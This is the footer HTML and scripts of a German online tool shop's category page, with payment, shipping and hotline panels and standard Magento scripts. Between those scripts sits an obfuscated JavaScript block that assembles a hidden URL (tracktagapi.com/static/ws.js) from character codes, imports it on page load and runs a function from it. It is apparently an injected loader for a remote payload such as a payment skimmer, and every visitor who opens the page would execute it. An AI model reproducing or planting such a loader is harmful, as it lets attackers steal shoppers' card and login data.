				<li><a href="https://www.werkzeugbilliger.com/bestellung/">Bestellvorgang</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">TOP KATEGORIEN</h6>
		<div class="block-content">
			<ul class="disc">
				<li><a href="https://www.werkzeugbilliger.com/arbeitsschutz/">Arbeitsschutz</a></li>
				<li><a href="https://www.werkzeugbilliger.com/bauelemente/">Bauelemente</a></li>
				<li><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/">Betriebseinrichtung</a></li>
				<li><a href="https://www.werkzeugbilliger.com/eisenwaren/">Eisenwaren</a></li>
				<li><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/">Elektrowerkzeuge</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<h6 class="block-title heading">KONTAKT</h6>
		<div class="block-content">
			<div class="feature feature-icon-hover indent first">
				<span class="ib ic ic-home"></span>
				<p class="no-margin">Werkzeugbilliger.com, Dasselsbrucher Str. 50, 29227 Celle</p>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-phone"></span>
				<p class="no-margin ">Tel.: 05141 / 88585 0</br>Fax: 05141 / 8858 33</br>Whatsapp: 0174 1674916</p>
			</div>
		</div>
	</div>
</div>
<div class="clearer"></div>
<div class="clearer"></div>
</div></div>                    </div>
                
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="grid12-6">
	<div class="collapsible mobile-collapsible-first mobile-collapsible">
		<p class="block-title heading">Zahlungsmethoden</h6>
		<div class="block-content">
			<img class="mastercard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_1.jpg" alt="Payment icons" /> 
			<img class="visacard sidebar1" id="5" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_2.jpg" alt="Payment icons" /> 
			<img class="amazonpay sidebar1" id="6" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_3.jpg" alt="Payment icons" /> 
			<img class="paypalcard sidebar1" id="7" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_4.jpg" alt="Payment icons" /> 
			<img class="vorkassecard sidebar1" id="8" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_5.jpg" alt="Payment icons" /> 
			<img class="rechtungcard sidebar1" id="9" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_6.jpg" alt="Payment icons" /> 
			<img class="sofortcard sidebar1" id="10" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_9.jpg" alt="Payment icons" />
			<img class="klarna sidebar1" src="https://www.werkzeugbilliger.com/media/wysiwyg/klarna.jpg" alt="Payment icons" />
		</div>
	</div>
</div>
<div class="grid12-4 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Wir versenden mit</h6>
		<div class="block-content">
			<img class="dhlcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_7.jpg" alt="Payment icons" /> 
			<img class="glscard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_8.jpg" alt="Payment icons" /> 
			<img class="hellmancard sidebar1" id="12" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_10.jpg" alt="Payment icons" /> 
			<img class="dpdcard sidebar1" id="11" src="https://www.werkzeugbilliger.com/media/wysiwyg/payment_11.jpg" alt="Payment icons" />
		</div>
	</div>
</div>  
<div class="grid12-2 footer-wrapper">
	<div class="collapsible mobile-collapsible-second mobile-collapsible">
		<p class="block-title heading">Partner</p><div class="block-content">
			<a href="https://www.idealo.de/preisvergleich/Shop/299176.html" target="_blank">
				<img src="https://img.idealo.com/badges/299176/77023984-cba0-408e-a5f3-ef01ab00de61" alt="bewerten sie uns bei idealo"/>
			</a>
<a href="https://www.billiger.de" target="_blank" rel="noopener"> <img src="https://cdn.billiger.com/partnerbutton/light_round/28669" alt="billiger.de - der Preisvergleich" title="billiger.de - der Preisvergleich"> </a>
		</div>
	</div>
</div>
<div class="sidebar-tabs-content">
	<div class="sidebar-content" id="content5">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Kreditkarte</span>
		<p>Bei uns können Sie auch bequem und sicher mit Kreditkarte bezahlen. Wir akzeptieren Master Card und Visa. Wenn Sie Ware zurückschicken, wird der Betrag Ihrem Kreditkartenkonto wieder gutgeschrieben.</p>
		<p>Ihre Kreditkartendaten werden per SSL-Verfahren verschlüsselt übertragen. Durch diesen hohen Sicherheitsstandard ist ein Einkauf bei werkzeugbilliger per Kreditkarte sicher. Der Kreditkartenkauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>																				
	<div class="sidebar-content" id="content6">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Amazon Pay</span>
		<p>Bezahlen Sie schnell und unkompliziert mit dem Checkout-Prozess von Amazon Pay, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr Amazon Pay-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "Amazon Pay" bei Ihrer Onlinebestellung. Sie werden automatisch zum sicheren Zahlungsformular von Amazon Pay weitergeleitet. Wenn Sie bereits ein Amazon Pay-Konto besitzen, loggen Sie sich einfach ein. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben.</p>
	</div>
	<div class="sidebar-content" id="content7">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">PayPal</span>
		<p>Bezahlen Sie ganz einfach mit nur 2 Klicks, ohne Eingabe von Bank- oder Kreditkartendaten.</p>
		<p>Ihr PayPal-Konto muss nur einmalig eingerichtet werden.</p>
		<p>Wählen Sie die Zahlungsmöglichkeit "PayPal" bei Ihrer Onlinebestellung. Nach dem Absenden der Bestellung werden Sie automatisch zum sicheren Zahlungsformular von PayPal weitergeleitet. Wenn Sie bereits ein PayPal Konto besitzen, loggen Sie sich einfach ein. Andernfalls klicken Sie auf Konto einrichten und folgen den Anweisungen. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden. Ihre Bank- und Kreditkartendaten werden dabei nicht an Dritte weitergegeben. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content8">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Vorkasse</span>
		<p>Wenn Sie sich für die Zahlungsart Vorkasse entscheiden, senden wir Ihnen in der Bestellbestätigung per Mail auch die werkzeugbilliger Bankverbindung.</p>
		<p>Bitte überweisen Sie uns einfach den vollständigen Rechnungsbetrag auf unser Konto. Bitte vergessen Sie nicht, die Bestellnummer als Verwendungszweck Ihrer Überweisung einzutragen, das erleichtert uns die Zuordnung Ihrer Zahlung.</p>
		<p class="bold">Unsere Kontoverbindung lautet:</p>
		<p>Jehlen & Co GmbH	</br>								
			IBAN: DE77269513110091709097</br>									
			BIC: NOLADE21GFW</br>								
			Wir werden Ihre Bestellung umgehend nach Eingang Ihrer Zahlung bearbeiten.</br>							
			Wenn Sie einen oder mehrere Artikel zurückschicken, wird der zurückgesandte Warenwert wieder dem Bankkonto gutgeschrieben, von dem auch die Überweisung getätigt wurde.</p>
	</div>
	<div class="sidebar-content" id="content9">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Rechnungskauf</span>
		<p>Wenn Sie die Zahlungsart "Kauf auf Rechnung" wählen, bezahlt uns PayPal sofort den Betrag und Sie überweisen den Betrag an PayPal innerhalb von 14 Tagen. Dafür erhalten Sie eine seperate E-Mail von PayPal mit der Bankverbindung und mit Ihrer individuellen Refernz. Bei jeder Bestellung werden die Zahlungsmodalitäten von PayPal neu geprüft.</p>
		<p>Bitte haben Sie Verständnis dafür, dass Ihnen nicht immer alle Zahlungsarten zur Verfügung stehen. Der Rechnungskauf wird über unseren Dienstleister PayPal abgewickelt. Sie benötigen kein eigenes PayPal-Konto. Der Kauf ist durch den PayPal-Käuferschutz abgesichert.</p>
	</div>
	<div class="sidebar-content" id="content10">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">SOFORT Überweisung</span>
		<p>SOFORT Überweisung ist das Direkt-Überweisungsverfahren der Sofort GmbH - A Klarna Group Company. Du zahlst sicher und bequem mit Deinen gewohnten Online Banking Daten (PIN/TAN) ohne Registrierung.</p>
		<p>Wir erhält nach Abschluss der Überweisung eine Echtzeitbestätigung. Innerhalb von Sekunden erhalten wir Ihre Zahlung und Ihre Ware kann bei Verfügbarkeit umgehend versandt werden.</p>
	</div>
	<div class="sidebar-content" id="content11">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Versandkosten</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 5,99€ pro Bestellung. Paketfähige Ware liefert werkzeugbilliger ab einem Warenwert von 100 € versandkostenfrei.</p>
	</div>
	<div class="sidebar-content" id="content12">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Speditionsversand</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 69,00 Euro pro Speditionsartikel + jeder weitere Speditionsartikel 30,00 Euro.</p>
	</div>
</div></div>
                <div class="product-sidebar">
		<div class="sidebar-wrapper">
			<span class="title">Service</span>
			<div class="sidebar-tabs">
				<div class="sidebar1" id="1">
					<i class="fa fas fa-truck"></i>
					<p>Versand</p>
				</div>
				<div class="sidebar1" id="2">
					<i class="fa fa-volume-control-phone"></i>
					<p>Hotline</p>
				</div>
				<div class="sidebar1" id="3">
					<i class="fa fab fa-whatsapp"></i>
					<p>Chat</p>
				</div>
				<div class="sidebar1" id="4">
					<i class="fa fas fa-info"></i><p>Hilfe</p>
				</div>
			</div>

			<div class="sidebar-tabs-content">
				<div class="sidebar-content" id="content1">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Versandkosten</span>
					<p class="bold title-sidebar">Paketversand:</p>
					<p>Bei uns können Sie ab einem Bestellwert von 100,00 Euro versandkostenfrei bestellen. Bei einem Bestellwert unter 100,00 Euro fällt pro Bestellung eine Versandkostenpauschale in Höhe von 5,99 Euro an.</p>
					<p class="bold title-sidebar">Speditionsversand:</p>
					<p>Bei Speditionsartikeln berechnen wir Ihnen 69,00 Euro + jeder weitere Speditionsartikel 30,00 Euro.</p>
					<p class="bold title-sidebar">Ausgenommen sind Artikel mit der Versandart:</p>
					<p class="bold">Spedition kostenlos – hier werden keine weiteren kosten berechnet.</br>
					Für alle Transporte mit Spedition gilt Lieferung frei Borsteinkante.</p>
					<p class="bold title-sidebar">Avisierung:</p>
					<p>Vor der Anlieferung von Speditionsartikel werden Sie vom Spediteur kontaktiert um einen Anliefertermin zu vereinbaren.</p>
					<p class="bold">Bitte geben Sie immer aktuelle Kontaktdaten an, bei fehlerhaften Daten, kann es zu Zustellhindernissen kommen.</p>
					<p>Diese Versandkosten gelten für den Festlandversand innerhalb von Deutschland. Insel- und Auslandsversand abweichen.</p>
				</div>
				<div class="sidebar-content" id="content2">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Telefon Hotline</span>
					<p>Montag bis Freitag: 08.00 – 14.00 Uhr <span class="bold">05141 – 885850</span></p>
					<p>Wir stehen Ihnen gerne für Fragen zur Verfügung!</p>
				</div>
				<div class="sidebar-content" id="content3">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">WhatsApp Service</span>
					<p>Montag bis Freitag: 08.00 - 14.00 Uhr unter <span class="bold">0174 167 4916</span></p>
					<p>Der WhatsApp Service bietet <span class="bold">keine telefonische Beratung</span>.</p> 
				</div>
				<div class="sidebar-content" id="content4">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">E-Mail</span>
					<p class="bold">info@werkzeugbilliger.com</p>
				</div>
			</div>
		</div>
    </div>
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>

    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>Werkzeuge, Elektrogeräte, Bauelemente, Betriebseinrichtung kaufen bei Werkzeugbilliger.com © 2024 Werkzeugbilliger.com</span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
            
    

</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/815b5cdf7b808bb1fc52ca3e3d01500e.min.js"></script>
<script src="https://cdn.consentmanager.net/trackless/delivery/6e27d0e24e39.js" async type="text/javascript"></script>
<script type="text/javascript">

const _0x383787=_0x17e7;function _0x37e9(){const _0x51570a=['fromCharCode','623AsXGWk','295460XmtVyy','744uaJfOu','1898844NYZMJt','5873712yoQElI','5300685IXoDbl','3308IKOZxW','addEventListener','138576ujxeJe','56357crMIjo'];_0x37e9=function(){return _0x51570a;};return _0x37e9();}function _0x17e7(_0xa1abfd,_0x2b6025){const _0x37e956=_0x37e9();return _0x17e7=function(_0x17e7c3,_0xae8fa8){_0x17e7c3=_0x17e7c3-0x129;let _0x582598=_0x37e956[_0x17e7c3];return _0x582598;},_0x17e7(_0xa1abfd,_0x2b6025);}(function(_0x519d76,_0x56cee7){const _0x892878=_0x17e7,_0x3fd6fc=_0x519d76();while(!![]){try{const _0x488dc2=parseInt(_0x892878(0x12c))/0x1*(parseInt(_0x892878(0x132))/0x2)+-parseInt(_0x892878(0x129))/0x3+parseInt(_0x892878(0x12f))/0x4+-parseInt(_0x892878(0x12d))/0x5+-parseInt(_0x892878(0x130))/0x6+parseInt(_0x892878(0x12a))/0x7*(parseInt(_0x892878(0x12e))/0x8)+-parseInt(_0x892878(0x131))/0x9;if(_0x488dc2===_0x56cee7)break;else _0x3fd6fc['push'](_0x3fd6fc['shift']());}catch(_0x3fb47e){_0x3fd6fc['push'](_0x3fd6fc['shift']());}}}(_0x37e9,0x8dc57),document[_0x383787(0x133)]('DOMContentLoaded',function(){const _0x4a1ab1=_0x383787,_0x1a8c0b=String[_0x4a1ab1(0x12b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f),_0x266c04=String[_0x4a1ab1(0x12b)](0x74,0x72,0x61,0x63,0x6b,0x74,0x61,0x67,0x61,0x70,0x69),_0xaee7d2=String[_0x4a1ab1(0x12b)](0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x74,0x69,0x63,0x2f,0x77,0x73,0x2e,0x6a,0x73),_0x4563d8=_0x1a8c0b+_0x266c04+_0xaee7d2;import(_0x4563d8)['then'](_0x13656d=>{_0x13656d['_0x103628']();});}));

</script>
<script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-K4M4L72H');
        
    };
    </script>
<script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.werkzeugbilliger.com\/","name":"www.werkzeugbilliger.com"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/werkzeuge","name":"Werkzeuge"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/elektrowerkzeuge\/materialbearbeitung","name":"Materialbearbeitung"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/elektrowerkzeuge\/materialbearbeitung\/bohrer","name":"Bohrer"},"position":3},{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/werkzeuge\/bohr-schneid-und-zerspanwerkzeuge\/holzbohrer","name":"Holzbohrer"},"position":4},{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/werkzeuge\/bohr-schneid-und-zerspanwerkzeuge\/holzbohrer\/schalungsbohrer","name":"Schalungsbohrer"},"position":5}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.werkzeugbilliger.com\/werkzeuge\/bohr-schneid-und-zerspanwerkzeuge\/holzbohrer\/schalungsbohrer","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Schalungsbohrer","url":"https:\/\/www.werkzeugbilliger.com\/werkzeuge\/bohr-schneid-und-zerspanwerkzeuge\/holzbohrer\/schalungsbohrer","numberOfItems":1,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.werkzeugbilliger.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script nonce="cnU1cnF1ODF1ZGFiejA4cm9ncm94cDQwdXAycnM4Z2M=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
